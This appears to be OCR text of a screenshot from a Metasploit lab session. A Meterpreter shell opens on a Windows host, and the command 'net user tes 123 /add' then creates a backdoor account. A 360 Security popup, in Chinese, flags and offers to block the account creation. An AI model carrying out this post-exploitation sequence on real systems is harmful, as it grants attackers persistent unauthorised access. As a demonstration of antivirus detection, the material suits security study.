 C:\windows\system32\cmd.exe - msfconsole
[*] Sending stage (175174 bytes) to 192.168.3.26
[*] Meterpreter session 2 opened (192.168.3.26:3333 -> 192.168.3.26:13373) at 2020-11-20 16:23:14 +0800
meterpreter > shell
Process 3580 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\KeyboArd\Desktop>net user tes 123 /add
net user tes 123 /add
管家
360安全卫士
processh...
Microsoft...
发现黑客新建用户账号，建议阻止
黑客入侵
被创建的用户账号：tes
拦截时间：2020.11.20 16:24
检测到风险程序正在新建用户账号，很可能是黑客通过网络
入侵修改，存在很大安全隐患，建议您立即阻止，并使用
系统防黑加固 来保障您的电脑安全。
可疑行为
2
360软件管家
Bandizip
按键精灵
2014.06
QQPinyin...
CFF
Explorer ...
极智守护
源自360安全大脑
不再提醒
允许操作
阻止操作 (30)